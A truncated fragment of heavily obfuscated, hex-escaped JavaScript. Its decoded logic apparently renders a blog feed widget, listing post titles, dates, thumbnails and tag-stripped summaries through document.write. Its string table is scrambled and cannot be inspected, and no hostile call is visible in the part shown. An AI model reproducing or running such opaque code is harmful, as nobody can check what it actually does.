x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x31\x67\x20\x32\x62\x28\x31\x76\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x3b\x31\x49\x28\x43\x20\x31\x65\x3d\x30\x3b\x31\x65\x3c\x31\x58\x3b\x31\x65\x2b\x2b\x29\x7b\x43\x20\x4b\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x31\x65\x5d\x3b\x43\x20\x31\x46\x3d\x4b\x5b\x65\x5b\x35\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x6b\x3b\x48\x28\x31\x65\x3d\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x4a\x7d\x3b\x31\x49\x28\x43\x20\x55\x3d\x30\x3b\x55\x3c\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x39\x5d\x26\x26\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x31\x31\x5d\x29\x7b\x43\x20\x56\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x35\x5d\x5d\x3b\x43\x20\x31\x4d\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x7d\x3b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x31\x33\x5d\x29\x7b\x31\x6b\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x31\x4a\x7d\x7d\x3b\x43\x20\x31\x68\x3b\x32\x66\x7b\x31\x68\x3d\x4b\x5b\x65\x5b\x31\x35\x5d\x5d\x5b\x65\x5b\x31\x34\x5d\x5d\x7d\x32\x67\x28\x32\x6b\x29\x7b\x73\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x37\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x39\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x32\x5d\x29\x29\x7b\x31\x68\x3d\x64\x7d\x31\x70\x7b\x31\x68\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x43\x20\x32\x6a\x3d\x4b\x5b\x65\x5b\x32\x35\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x43\x20\x31\x71\x3d\x4b\x5b\x65\x5b\x32\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x53\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x43\x20\x32\x61\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x43\x20\x31\x4c\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x20\x4e\x3d\x32\x68\x20\x32\x69\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x38\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x39\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x33\x30\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x33\x31\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x33\x32\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x33\x33\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x33\x34\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x33\x35\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x33\x36\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x37\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x38\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x39\x5d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x65\x5d\x29\x3b\x48\x28\x32\x5a\x3d\x3d\x31\x62\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x68\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x65\x5b\x32\x53\x5d\x2c\x65\x5b\x32\x55\x5d\x29\x2b\x65\x5b\x32\x56\x5d\x29\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x58\x5d\x2b\x31\x6b\x2b\x65\x5b\x31\x4e\x5d\x2b\x31\x46\x2b\x65\x5b\x32\x57\x5d\x29\x3b\x48\x28\x65\x5b\x31\x36\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x48\x28\x65\x5b\x31\x47\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x47\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x43\x20\x4f\x3d\x65\x5b\x32\x32\x5d\x7d\x7d\x3b\x43\x20\x31\x5a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x31\x5a\x2c\x65\x5b\x32\x32\x5d\x29\x3b\x48\x28\x33\x68\x3d\x3d\x31\x62\x29\x7b\x48\x28\x4f\x5b\x65\x5b\x36\x5d\x5d\x3c\x31\x57\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x31\x70\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x57\x29\x3b\x43\x20\x31\x48\x3d\x4f\x5b\x65\x5b\x33\x72\x5d\x5d\x28\x65\x5b\x31\x52\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x48\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x2b\x65\x5b\x33\x73\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x3b\x43\x20\x51\x3d\x65\x5b\x32\x32\x5d\x3b\x43\x20\x31\x64\x3d\x30\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x75\x5d\x29\x3b\x48\x28\x33\x70\x3d\x3d\x31\x62\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6f\x5d\x2b\x4e\x5b\x33\x6a\x28\x32\x61\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x52\x5d\x2b\x31\